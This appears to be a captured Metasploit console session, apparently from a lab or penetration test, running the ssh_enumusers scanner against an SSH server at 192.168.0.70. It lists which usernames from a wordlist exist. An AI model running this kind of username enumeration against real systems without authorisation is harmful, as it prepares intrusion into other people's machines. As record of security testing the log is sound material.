 msf6 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 192.168.0.70:22 - SSH - Using malformed packet technique
[*] 192.168.0.70:22 - SSH - Checking for false positives
[*] 192.168.0.70:22 - SSH - Starting scan
[+] 192.168.0.70:22 - SSH - User 'administrator' found
[+] 192.168.0.70:22 - SSH - User 'aleksander' found
[-] 192.168.0.70:22 - SSH - User 'andrey' not found
[-] 192.168.0.70:22 - SSH - User 'anna' not found
[-] 192.168.0.70:22 - SSH - User 'bill' not found
[-] 192.168.0.70:22 - SSH - User 'bobrov' not found
[-] 192.168.0.70:22 - SSH - User 'christene' not found
[-] 192.168.0.70:22 - SSH - User 'claire' not found
[-] 192.168.0.70:22 - SSH - User 'director' not found
[-] 192.168.0.70:22 - SSH - User 'dragon' not found
[-] 192.168.0.70:22 - SSH - User 'economist' not found
[-] 192.168.0.70:22 - SSH - User 'ftp' not found
[-] 192.168.0.70:22 - SSH - User 'home' not found
[-] 192.168.0.70:22 - SSH - User 'james' not found
[-] 192.168.0.70:22 - SSH - User 'jason' not found
[-] 192.168.0.70:22 - SSH - User 'jimmy' not found
[-] 192.168.0.70:22 - SSH - User 'john' not found
[-] 192.168.0.70:22 - SSH - User 'jonathan' not found
[-] 192.168.0.70:22 - SSH - User 'june' not found
[-] 192.168.0.70:22 - SSH - User 'letmein' not found
[-] 192.168.0.70:22 - SSH - User 'martin' not found
[-] 192.168.0.70:22 - SSH - User 'mary' not found